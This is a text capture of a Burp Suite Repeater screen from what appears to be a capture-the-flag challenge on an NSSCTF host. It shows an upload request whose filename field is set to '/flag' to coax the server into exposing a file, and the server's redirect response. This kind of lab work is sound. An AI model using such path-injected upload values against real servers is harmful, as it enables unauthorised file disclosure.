 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Follow redirection Target: http://node5.anna.nssctf.cn:28475 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: node5.anna.nssctf.cn:28475
3 Content-Length: 297
4 Cache-Control: max-age=0
5 Origin: http://node5.anna.nssctf.cn:28475
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryHdpJ7XgkB8Xg16ZD
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Referer: http://node5.anna.nssctf.cn:28475/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1754445207,1754529282,1754608271,1754734220;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1754734220; HMACCOUNT=
05A23460FF9B9ABC
14 Connection: close
15
16 ------WebKitFormBoundaryHdpJ7XgkB8Xg16ZD
17 Content-Disposition: form-data; name="file" filename="/flag"
18 Content-Type: application/octet-stream
19
20
21 ------WebKitFormBoundaryHdpJ7XgkB8Xg16ZD
22 Content-Disposition: form-data; name="submit"
23
24 Upload File
25 ------WebKitFormBoundaryHdpJ7XgkB8Xg16ZD--
26
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 302 FOUND
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 282
4 Location:
http://node5.anna.nssctf.cn:28475/file/b4588aa5c92541a38bcd3b412
e791d3a
5 Server: Werkzeug/2.0.3 Python/3.7.10
6 Date: Sat, 09 Aug 2025 10:37:41 GMT
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
9 <title>
Redirecting...
</title>
10 <h1>
Redirecting...
</h1>
11 <p>
You should be redirected automatically to target URL: <a href=
"/file/b4588aa5c92541a38bcd3b412e791d3a">
/file/b4588aa5c92541a38bcd3b412e791d3a
</a>
. If not click the link.
? Search... 0 matches
Inspector
Selection 32 (0x20)
Selected text
b4588aa5c92541a38bcd3b412e791d3a
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 3
Request headers 13
Response headers 5
Done 523 bytes | 36 millis